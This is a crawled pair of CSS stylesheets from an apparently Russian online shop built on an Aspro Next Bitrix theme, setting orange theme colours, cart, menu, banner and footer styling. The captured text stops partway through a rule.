.mega-menu table .dropdown-submenu.active  > a:after {
  color: #b4610f;
}
body .mega-menu table td .wrap > .dropdown-menu .menu-wrapper > li:first-of-type:before,
body .mega-menu table td .wrap > .dropdown-menu > li:first-of-type:before {
  background-color: #b4610f;
}
.cabinet-dropdown .cabinet-dropdown__item:first-of-type:before {
  background-color: #b4610f;
}
.menu-row.middle-block.bglight .mega-menu table td.icon.sale_icon .wrap > a:before {
  background-color: #b4610f;
}
.tabs .nav-tabs li.active a {
  color: #b4610f;
}
.tabs .nav-tabs li.active a:before {
  background: #b4610f;
}
.tabs .nav-tabs a:hover,
.tabs .nav-tabs a:active,
.tabs .nav-tabs a:focus {
  color: #b4610f;
}
.catalog_detail .active .title-tab-heading,
.catalog_detail .title-tab-heading:focus,
.catalog_detail .title-tab-heading:active,
.catalog_detail .title-tab-heading:hover {
  color: #b4610f;
}
#simple-prediction .catalog-element-popup-element {
  color: #b4610f;
}
.style-switcher .switch:hover,
.style-switcher .switch_presets:hover {
  background: #b4610f;
}
.style-switcher .header .header-inner:hover,
.style-switcher .header .header-inner:active,
.style-switcher .header .header-inner:focus {
  background-color: #b4610f;
  border-color: #b4610f;
}
.style-switcher .header .save_btn:hover {
  background: #b4610f;
}
.style-switcher .options .link-item.preset-block:hover .info .icon,
.style-switcher .options .link-item.preset-block.current .info .icon {
  border-color: #b4610f;
  background: #b4610f;
}
.style-switcher .options .preset-block.current {
  border-color: #b4610f;
}
.style-switcher .options > span.current:not(.block),
.style-switcher .options .link-item.current:not(.block):not(.preset-block) {
  background: #b4610f;
}
.style-switcher .options .link-item.current.block {
  border-color: #b4610f;
}
.style-switcher .tooltip-link:hover {
  background: #b4610f;
  border-color: #b4610f;
}
.style-switcher .options > div.base_color.current > span,
.style-switcher .options > div.base_color.current > span:hover {
  border-color: #b4610f;
}
.style-switcher .left-block .section-block.active:before {
  background: #b4610f;
}
.style-switcher .block-title .dotted-block {
  color: #b4610f;
}
.uploader:hover .action {
  background-color: #d07011;
  border-color: #d07011;
}
p.drop-caps:first-child:first-letter {
  color: #b4610f;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #b4610f;
}
.label-info {
  background-color: #b4610f;
}
section.toggle label {
  color: #b4610f;
  border-color: #b4610f;
}
section.toggle.active > label {
  background-color: #b4610f;
  border-color: #b4610f;
}
.progress-bar-primary {
  background-color: #b4610f;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #da7512;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #b4610f !important;
}
.fa.colored {
  background: #b4610f;
}
.page-top-wrapper.color {
  background: #b4610f;
}
.bg_colored_block,
.popup_regions .items .item.current {
  background-color: #b4610f;
}
.viewed_block .item_block:hover a {
  color: #b4610f;
}
.basket_fill_COLOR .header-cart .basket_fly .opener {
  background: #aa5400;
}
.basket_fill_COLOR .header-cart .basket_fly .opener >div:not(.basket_count):hover,
.basket_bottom_block.basket_fill_COLOR .maxwidth-theme .top-block-item .inner-table-block a:not(.basket):hover {
  background: #ac5c0d;
}
.basket_fill_COLOR.basket_bottom_block {
  background: #aa5400;
}
.basket_bottom_block .maxwidth-theme .top-block-item .inner-table-block a.basket {
  background: #da7512;
}
#footer .footer_inner .line,
.basket_fly .opener .basket_count,
.page_not_found td.image img {
  background: #da7512;
}
.basket_fly .opener .basket_count:hover,
.basket_bottom_block .maxwidth-theme .top-block-item .inner-table-block a.basket:hover {
  background: #ed8723;
}
.subscribe-form input.send_btn {
  background-color: #ac5c0d;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button {
  background: #b4610f;
}
.left_block .subscribe-form .wrap_bg {
  background-color: #ac5c0d;
}
.news_blocks .info_block .item:before {
  background-color: #ac5c0d;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:hover {
  background: #d07011;
}
a .zoom {
  background: #b4610f;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li.bx_active a {
  background: #a97439;
  color: #fff;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li:not(.bx_active):hover a {
  color: #9d540c;
}
a.dark_link:hover,
.dark_link:hover span,
.dl:hover a,
.selected a.dark_link,
.current a.dark_link {
  color: #9d540c !important;
}
.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a,
body .menu_top_block.catalog_block .v_bottom li.current>a,
header .menu_top_block.catalogfirst li.full>.dropdown>li:not(.current)>a {
  color: #9d540c;
}
.middle_phone .phone_wrap .icons,
.top_slider_wrapp .flexslider .slides > li:after {
  background-color: #ac5c0d;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text {
  background-color: #b05e0e;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn {
  background: #b4610f;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn.white {
  color: #fff !important;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn:hover {
  color: #b05e0e !important;
  background-color: #fff;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn:hover .svg-playpause svg path {
  fill: #222;
}
.basket_wrapp:not(.basket_fill_COLOR) .basket_fly .wraps_icon_block.delay .count span {
  background-color: #ac5c0d;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket .count span {
  background-color: #ac5c0d;
}
.bx_filter .bx_filter_parameters_box_title:hover:after {
  color: #9d540c;
}
.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon,
.bx_catalog_item_scu ul li.active .cnt_item,
.bx_scu_scroller_container ul li.bx_active .cnt_item {
  box-shadow: 0px 0px 0px 2px #ac5c0d;
}
.bx_filter_vertical input[type="checkbox"]:not(:checked) + label.sku:hover span,
.sku_props .bx_item_detail_size ul li:not(.active):hover span,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover span {
  color: #9d540c;
}
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.sku_props .bx_item_detail_size ul li:hover,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover {
  border-color: #9d540c;
}
.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:not(.prices) {
  border: 1px solid #b4610f;
  color: #b4610f;
}
.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter svg path {
  fill: #b4610f;
}
.menu-row.middle-block.bglight .mega-menu table td.icon.sale_icon .wrap > a .svg path {
  fill: #b4610f;
}
._active .section-gallery-wrapper__item-nav:before {
  background-color: #b4610f;
}
.more_text_ajax:after {
  background-color: #ac5c0d;
}
.list_item .description_wrapp .like_icons span.added {
  color: #9d540c;
}
.bx_ordercart .bx_sort_container a.current:after {
  background: #c17635;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout {
  color: #b4610f;
  border: 1px solid #b4610f;
  background: #ffffff;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout:hover {
  color: #fff;
  border-color: #b4610f;
  background: #b4610f;
}
.button.transparent:not(.text):hover {
  border-color: #c17635;
  background: #c17635;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #c17635;
  background: #fff;
}
.bx_ordercart tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_delayed tbody td.control a:last-of-type:hover,
.bx_ordercart #basket_items_subscribed  tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_not_available  tbody td.control a:last-of-type:hover,
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon:not(:first-of-type) > span:hover {
  background-color: #c17635;
}
.bx_ordercart .bx_sort_container a,
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_title a {
  color: #ac5c0d;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  color: #FFF;
  background: #ac5c0d;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  background: #d07011;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #b05e0e;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #d07011;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:hover a {
  border-color: #d07011;
}
.color_link {
  color: #9d540c !important;
}
.detail .gallery-block .small-gallery ul.items li.flex-active-slide,
.detail .gallery-block .small-gallery ul.items li:hover {
  border-color: #b4610f;
}
.page_error_block svg path {
  fill: #b4610f;
}
.sale-personal-section-index-block-ico i,
.personal_wrapper .sale-personal-account-wallet-container .sale-personal-account-wallet-list-item:before {
  background-color: #b4610f;
}
.sale-personal-section-index-block-ico i.fa {
  color: #b4610f;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item {
  border-color: #c17635;
  color: #9d540c;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover {
  background-color: #c17635;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.bx-sap .sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-image {
  border-color: #c17635 !important;
}
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-smalltitle,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-smalltitle {
  color: #9d540c !important;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container:before,
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-graf-container:before {
  background-color: #b4610f;
  border: none;
}
.sale-personal-profile-list-container>tbody>tr>td:first-child b {
  color: #b4610f;
}
.personal_wrapper .sale-profile-detail-link-list a:before {
  background-color: #b4610f;
}
.personal_wrapper input[type=submit]:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel {
  border-color: #b4610f;
  color: #b4610f !important;
}
.personal_wrapper input[type=submit]:hover:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel:hover {
  background: #b4610f;
  color: #fff !important;
}
.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 > a,
.sale-order-detail-about-order-inner-container-list-item-link {
  color: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a {
  background: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a:hover {
  background: #d07011;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment {
  color: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-button {
  background-color: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-button:hover {
  background-color: #d07011;
}
.bx_my_order_cancel a,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a.sale-order-list-cancel-payment {
  color: #b4610f !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit],
.personal_wrapper .sale-order-list-inner-row-template input[type=submit],
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit],
.personal_wrapper .sale-order-payment-change-pp input[type=submit],
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #b4610f;
  color: #fff !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit]:hover,
.personal_wrapper .sale-order-list-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-payment-change-pp input[type=submit]:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window:hover {
  background: #d07011;
  border-color: transparent;
}
.landings__show-all {
  border-color: #b4610f;
  color: #b4610f;
}
.landings__show-all:hover {
  background-color: #b4610f;
}
.landings_list--chip a:hover,
.landings_list--chip a.active {
  background-color: #b4610f;
}
.reviews.item-views.front .item .image:before {
  background-color: #b4610f;
}
.item-views .item .bottom-props .value {
  background-color: #b4610f;
}
.bottom-menu .item:hover .title a,
.bottom-menu .item:hover .title,
.bottom-menu .item.active .title a,
.bottom-menu .item.active .title {
  color: #d07011 !important;
}
footer .print-link:hover {
  color: #d07011;
}
footer .print-link:hover svg path {
  fill: #d07011;
}
.catalog-delivery-error-icon svg path,
.catalog-delivery-error-icon svg circle {
  fill: #b4610f;
}
.catalog-delivery-item.open .catalog-delivery-item-head:before {
  background-color: #b4610f;
}
.catalog-delivery-item .catalog-delivery-item-head:hover .catalog-delivery-item-opener {
  border-color: #b4610f !important;
  background: #b4610f !important;
  color: #ffffff;
}
.catalog-delivery .bx-sls .quick-location-tag {
  border-color: #b4610f;
  color: #b4610f;
}
.catalog-delivery .bx-sls .quick-location-tag:hover {
  border-color: #b4610f;
  background: #b4610f;
  color: #ffffff;
}
body#main .colored_theme_text,
body#main .colored_theme_text_with_hover:not(:hover),
body#main .colored_theme_hover_text:hover {
  color: #b4610f;
}
.notice__closer:hover svg * {
  stroke: #b4610f;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/css/custom.css?176423732290646
body_size: 21624
content:
/*NOTE: This file is intended for programmers. Aspro technical support is not advised to work with him.*/

/* Examples (uncomment to use):*/

/* Expand site width */
/* body .wrapper { max-width: 1400px !important;  } */

/* Set site background image */
/* body {  background: url(image_source) top no-repeat; }

/* Hide compare button */
/* a.compare_item { display: none !important;  }*/
.top-btn .svg.inline:hover svg path,
.top-btn:hover .svg.inline svg path,
.svg.inline:not(.colored):hover svg path,
a:hover .svg.inline path {
    fill: #EA7E00;
}
.bluray {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: #00000080;
    z-index: 10;
}
.bluray.active {
    display: block;
}
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.bg-green-light {
    background: #72AC0F;
}
.bg-green-light:hover {
    background: #EA7E00;
}
.bg-peach {
    background: #EA7E001A;
}
body h1, body h2, body h3, body h4 {
    text-align: left;
}
.padding0 {
    padding: 0!important;
}
.wraps .link_catalog{
  position: absolute;
  right: 100px;
  /*top: 40px;*/
  background: #b4610f;
  color: #fff;
  display: block;
  padding: 8px 20px;
  line-height: 1.5;
  font-size: 13px;
  border-radius: 3px;
}
.recipes.goods-block{position: relative;}

.goods-block {
    margin-top: 80px;
}
.wraps .link_catalog:hover{background: #ab773b;}

@media (max-width: 500px){
  .wraps .link_catalog{right: 0; top: 70px;}
}

.special_blocks_for_seo .text_center{text-align: center;}
.special_blocks_for_seo .text_left {text-align: left;}
.mb-5 {
  margin-bottom: 5px;
}
.block_seo_categories{
  margin-top: 40px!important;
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.block_seo_categories a{
  height: 100%;
  display: block;
  transition: all 0.2s linear;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.10);
}
.block_seo_categories a .img-wrapper img{
  transition: all ease-in-out 0.2s;
  width: 100%;
}
.block_seo_categories a:hover .img-wrapper {
  opacity: .8;
  transition: all 0.2s linear;
}
/* 79628 */
.block_seo_categories a .textwrapper {
  padding: 30px 15px 15px;
  display: flex;
  position: relative;
  flex-flow: row nowrap;
  justify-content: space-between;
}
.block_seo_categories a .title{
  color: #222;
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 600;
  overflow-x: hidden;
  text-overflow: ellipsis;
}
.block_seo_categories a .min-price {
  white-space: nowrap;
  font-weight: bold;
}
/* //79628 */

.banner_offer_top,
.banner_offer_bottom{
  background-image: url(/upload/offers/top.jpg) !important;
  width:100%;
  float: left;
  background-position: center;
  background-repeat: no-repeat;
  height: 340px;
  margin-bottom: 40px;
}

.banner_offer_top.banner_offer_top_restaurant{
  background-image: url(/upload/offers/02restaurant.jpg) !important;
  background-size: 100%;
}

.banner_offer_top.banner_offer_top_kafe{
  background-image: url(/upload/offers/03kafe.jpg) !important;
  background-size: 100%;
}

.banner_offer_top.banner_offer_top_horeca{
  background-image: url(/upload/offers/01horica.jpg) !important;
  background-size: 100%;
}
.banner_offer_bottom{background-image: url(/upload/offers/bottom.jpg) !important;}
.banner_offer_top .banner_offer_top_child,
.banner_offer_bottom .banner_offer_top_child{
  background-color: rgba(0,0,0,.2);
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
.banner_offer_top_child>div{
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  width: 100%;
}

.banner_offer_top_child h2{
  color: #ffffff;
  text-align: center;
  font-size: 45px;
  line-height: 1.15;
  font-weight: 700;
  width: 100%;
}
.banners-content .img.img-center {
	display: block !important;
}
.top_slider_wrapp .flexslider .slides > li .img img {
    max-height: 100%;
    max-width: 100%;
    margin: 0 auto;
}
@media (max-width: 760px){
  body .top_slider_wrapp .flexslider .slides > li {
    background-size: contain;
  }
}
.text_on_banner{
  font-size: 24px;
  color: #ffffff;
  letter-spacing: 1px;
  line-height: 1.17;
  font-family: 'Roboto',sans-serif;
  font-weight: 600;
  text-align: center;
  margin: 0px 0 26px;
}
.offers_page .introtext_offers,.offers_page .introtext{float: left;}
.btn_new{
  color: #ffffff;
  background-color: #b4610f;
  border-radius: 30px;
  font-family: 'Roboto',sans-serif;
  height: 50px;
  border: 0 none;
  font-size: 16px;
  white-space: nowrap;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  background-image: none;
  cursor: pointer;
  -webkit-appearance: none;
  cursor: pointer;
}
.btn_new:hover {background-color: #8e4d0c;}
.btn_new.yellow{
  background-color: #f8c968;
  color: #1d2029;
  margin-right: 20px;
}
.btn_new.yellow:hover {background-color: #f1d8a5;}
.offers_page h5{margin:0; }


footer  .flex_footer_menu{
	display: flex;
  justify-content: space-between;
  margin-right: 40px;
}
footer  .flex_footer_menu a{color: #fff; }
footer  .flex_footer_menu a:hover{  color: #b4610f;}
footer .sitemap a {color: #fff;}
footer .sitemap a:hover {color: #b4610f;}
footer .sitemap {margin-top: 7px;}
.country_detail{
	margin-top: 20px;
    font-size: 14px;
}
.country_sect{margin-bottom: 0px;}

.sections_wrapper .list .row > div{background: #f7ca6e;}
.sections_wrapper .list .row > div a.dark_link {color: #98510d!important;}
.sections_wrapper .list .item:hover{box-shadow: none; background: #ffde9b;}

.top_inner_block_wrapper.maxwidth-theme{padding: 0;background: rgba(236, 232, 224, 0.5);}
.page-top-wrapper.grey{background: none;}
.wraps > .wrapper_inner,body .wrapper_inner.wide_page > .middle > .container > div.maxwidth-theme{    padding-top: 30px;}

.bx-soa-empty-cart-container{padding-top: 1px;}
/*
#content{
	background-image: url('/images/bg_main_new.png');
	background-color:  #f8c968;
}*/
.catalog_detail .item_main_info .stickers{display: flex;align-items: flex-end;}

.stickers [class*="sticker_"]{background-color:#98b412;}
.stickers .sticker_hit, .stickers .sticker_khit{background-color:#ffc438;}
.stickers .sticker_halal, .stickers .sticker_khalyal{background-color:#14783C;}
.stickers .sticker_recommend, .stickers .sticker_sovetuem{background-color:#b4610f;}
.stickers .sticker_stock, .stickers .sticker_aktsiya{background-color:#ff0e0e;color: #fff;}

.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a{color: #fff;}
.menu_top_block.catalogfirst li.full>.dropdown, .menu_top_block.catalog_block .dropdown> li.full>.dropdown{background: #b3601c;}

.line_color{ color: #d87510; }
.image_full{max-width: 100%;}
h2{margin-top: 0;}
hr.vacancy{width: 80%; height: 2px; background:#b4610f;}

.item_main_info .sticker_stock .percent,.item_main_info .sticker_aktsiya .percent{
    font-size: 18px;
    text-align: center;
    padding: 10px 0;
}

.soa-property-container #soa-property-32{display: none;}

.present_bonn .col-md-12{float: left;}
.present_bonn .count{
	font-size: 24px;
  font-weight: bold;
  color: #000;
}
.present_bonn .count span{font-size: 80px;}

.present_bonn .flex_bonn{
	display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.turbo_message {
    background: #c73333;
    margin-bottom: 1px;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    min-height: 50px;
    display: flex;
    align-items: center;
}
.turbo_message .maxwidth-theme {
    background: transparent;
}
.turbo_message .maxwidth-theme a {
    color: #fff;
    text-decoration: underline;
}

.present_bonn .present_bg{
	position: relative;
  height: 55px;
  background: #73ae05;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 40px;
  justify-content: flex-end;
  z-index: 2;
  width: 390px;
  padding-right: 40px;
  left: -112px;
  display: flex;
  align-items: center;
  margin-bottom: 15px;
}
.present_bonn .img_z{ z-index: 20;}

:not(.RECOMENDATION_slides) .catalog_block .catalog_item {
    /*box-shadow: 0px 0px 0px 1px #F2F2F2 inset;*/
}
.catalog_block .catalog_item_wrapp {
	height: auto!important;
}
.catalog_block .catalog_item_wrapp.item {
    margin-bottom: 0;
}
.block .catalog_block .catalog_item_wrapp .catalog_item {
    height: 100%!important;
    padding: 0;
    margin: 0;
}
.block .catalog_block .catalog_item_wrapp .catalog_item:hover {
    z-index:1;
    box-shadow:0px 0px 20px rgba(0,0,0,0.10);
    -moz-box-shadow:0px 0px 20px rgba(0,0,0,0.10);
    -o-box-shadow:0px 0px 20px rgba(0,0,0,0.10);
    -webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.10);
}
.block .catalog_block .catalog_item_wrapp .catalog_item .inner_wrap {
    margin: 0;
    padding: 20px 19px 21px 20px;
    border: 1px solid #eee;
    background: #fff;
    -webkit-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
    -moz-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
    -o-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
    transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
}
.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span {
    font-size: 14px;
    line-height: 19px;
    font-weight: bold;
}
.inner_wrapper .catalog_block .catalog_item_wrapp .footer_button {
	opacity: 1;
	visibility: inherit;
	height: auto;
	display: block;
    text-align: left;
}
.rnd_block .catalog_item .item-title a span {
    font-weight: 600!important;
}
@media (min-width: 768px){
	.present_bonn .present_bg{
		width: 423px;
	  left: -145px;
	}
	.present_bonn .col-md-12{float: none;}
	.present_bonn .btn-default{margin-bottom: 20px;}

}


@media(max-width: 760px){
  .btn_new.yellow{margin-right: 0;margin-bottom: 20px;}
	img.image_full{width: 100%;}
	.present_bonn .img_z{z-index: 0;text-align: center;}
	.present_bonn .flex_bonn {text-align: center;}
	.present_bonn .present_bg{
		left: auto;
		padding: 0;
		justify-content: center;
		width: auto;
	}
	.present_bonn .col-md-12{float: none;}
	.present_bonn .btn-default{margin-bottom: 20px;}
	footer .flex_footer_menu{margin-right: 0px;}
}
@media (max-width: 1199px) {
  footer .social-block .social-icons {margin: 0;}
  footer .sitemap {margin-bottom: 20px;}
}
@media(max-width: 480px){

	.present_bonn .img_z img{width: 100%;}

	footer .flex_footer_menu{flex-wrap: wrap;}
	footer .white_middle_text{width: 100%;}

}

@media(max-width: 1800px){
	.logo_and_menu-row .left_head_picktures, .logo_and_menu-row .right_head_picktures {
		display: none;
	}
}

/*.favor_block {
  position: relative;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

.favor_block .wish_item_button {
  position: relative;
  float: left;
  width: 100%;
}

.favor_block .wish_item_button span {
  position: relative;
  float: left;
  font-size: 12px;
  text-align: center;
  width: 100%;
  color: #999;
  display: block;
  cursor: pointer;
}

.favor_block .wish_item_button span:before {
  content: "";
  position: absolute;
  top: -3px;
  width: 26px;
  height: 26px;
  background: url(/bitrix/templates/aspro_next/images/icons_wish.png) 3px -18px no-repeat;
  margin-left: -35px;
  border-radius: 50px;
}

.tab_slider_wrapp.specials .favor_block .wish_item_button span:before {margin-left: -27px; top: -2px;}
.tab_slider_wrapp.specials .favor_block .wish_item_button span.added:before {margin-left: -35px;}

.favor_block .wish_item_button span:hover:before {
  background-position: 3px -74px;
  background-color: #eee;
  opacity: 1!important;
}

.favor_block .wish_item_button span.added:before {
  background-color: #b05e0e;
  background-position: 3px -45px;
  opacity: 0.7;
}
*/
.breadcrumbs a span, .breadcrumbs span {color: #393939; font-size: 13px;}

/* поиск по заголовкам */
.custom_search .bx_img_element {
  width: 70px;
  height: 70px;
  line-height: 100px;
}

.custom_search .bx_img_element + .bx_item_element {
  margin-left: 69px;
}

.custom_search .maxwidth-theme {
  padding: 0 15px;
}

.custom_search .others_result {
  min-height: initial;
  line-height: 40px;
}

.custom_search .others_result .bx_item_element {padding-left: 15px;}
.custom_search .others_result .bx_count {float: right;}
/*// поиск по заголовкам */
/*форма опроса при заказе*/

.SIMPLE_FORM_10 .form_body label {
	display: block;
}

/*//форма опроса при заказе*/

/*.favor_block .wish_item_button_new {
  position: relative;
  float: left;
  width: 100%;
}

.favor_block .wish_item_button_new span {
  position: relative;
  float: left;
  font-size: 12px;
  text-align: center;
  width: 100%;
  color: #999;
  display: block;
  cursor: pointer;
}

.favor_block .wish_item_button_new span.added {display: none;}
.favor_block .wish_item_button_new span:before {
  content: "";
  position: absolute;
  top: -3px;
  width: 26px;
  height: 26px;
  background: url(/bitrix/templates/aspro_next/images/icons_wish.png) 3px -18px no-repeat;
  margin-left: -35px;
  border-radius: 50px;
}

.favor_block .wish_item_button_new span.added:before {
  background-color: #b05e0e;
  background-position: 3px -45px;
  opacity: 0.7;
}

.like_icons .wish_item_new i {background-position: 5px -16px;}

.basket-archive.basket-checkout-block-btn{
  padding-left: 0;
  padding-right: 15px;
  margin-right: auto;
}

.favor_block .wish_item_button_new .wish_item_new span:before{
  margin-left: -27px;
  top: -2px;
}
*/
.alert-dismissable {
  display: none;
}
.ym_banner {
	display: block;
	margin-bottom: 20px;
}

.basket_down_info #inter_form {
	width: 62%;
}

.menu_parent_top {
	position: absolute;
  height: 24px;
  width: 100%;
	background-repeat: repeat-x;
}

#header .left_head_picktures, #header .right_head_picktures {
	position: absolute;
}
#header .right_head_picktures {
	right: 0;
}

.success_title,
.error_title {
  margin: 10px 0;
  width: 100%;
}

.success_title {color: #0da000;}
.error_title {color: #da0000; float: left;}

.border_block {float: left; width: 100%;}

#change_tabs ul {
  margin:0;
  list-style-type: none;
  border-bottom: 1px solid #a74f0d;
}

#change_tabs ul li {
  list-style-type: none;
  padding: 0;
  transition: color 0.3s, background-color 0.3s;
}

#change_tabs ul li a {
  width: 100%;
  float: left;
  text-align: center;
  padding: 10px;
}

#change_tabs ul li.ui-state-active,
#change_tabs ul li:hover {
  background: #a74f0d;
}

#change_tabs ul li.ui-state-active a,
#change_tabs ul li:hover a {
  color: #fff;
}

#change_tabs ul li:before {content: "";}

.count_for_one{
  width: 100%;
  float: left;
  font-size: 16px;
  margin: 10px 0;
}
.catalog_block .catalog_item #tabs_price ul{display: none;}
#tabs_price ul{
  border-bottom: 1px solid #b4610f;
  float: left;
  width: 100%;
  margin: 0 0 50px;
}
#tabs_price ul li{
  float: left;
  padding: 5px 0;
  min-width: 127px;
  margin: 0;
  border: 1px solid #b4610f;
  border-bottom: none;
  border-radius: 3px 3px 0 0;
  margin-right: 5px;
  text-align: center;
  outline: none;
}
#tabs_price ul li a{
  width: 100%;
  display: block;
  color: #b4610f;
}

#tabs_price ul li.ui-tabs-active {
  background: rgb(243, 216, 163);
  border: 1px solid rgb(243, 216, 163);
}

#tabs_price ul li:before{content: none;}
.info_item .middle_info .buy_block >div.blocks_qw{padding-top: 0px!important;}
.info_item .middle_info .buy_block >div.blocks_qw{display: none;}
.info_item .middle_info .buy_block >div.blocks_qw.active,
.info_item .middle_info .buy_block >div.blocks_qw .button_block.wide{display: inline-block;}

.catalog_item .counter_wrapp .button_block.not-buy {
    width: 100%;
    max-width: 100%;
    margin-inline: 0;
}

@media (max-width: 870px){
  .info_item .middle_info .prices_block{margin: 0;}
  .wrapper_inner .info_item .middle_info .buy_block{padding: 0;}
}


.text_main_page_bottom {padding-bottom: 35px;}
.text_main_page_bottom .icon_block {
    display: flex;
    align-items: center;
    padding-bottom: 15px;
}

.text_main_page_bottom .icon_block .padd_img {padding: 0 25px;}

@media (max-width: 768px){
  .text_main_page_bottom {padding-bottom: 10px;}
}

.logo_and_menu-row .basket-link .wrap .prices{
  max-width: inherit;
}

.logo_and_menu-row .basket-link .wrap .prices,
#headerfixed .logo-row.v2 .basket-link .js-basket-block .wrap .prices{
      color: #9d540c;
      font-weight: bold;
      font-size: 0.9333em;
      margin: 0;
      white-space: nowrap;
}

.logo_and_menu-row .basket-link .wrap .discount,
#headerfixed .logo-row.v2 .basket-link .js-basket-block .wrap .discount{
    font-size: 0.8em;
    line-height: 1.2em;
    color: #999999;
    white-space: nowrap;
}
#headerfixed.fixed {
    display: flex!important;
    align-items: center;
}
#headerfixed .logo-row.v2 {
    width: 100%;
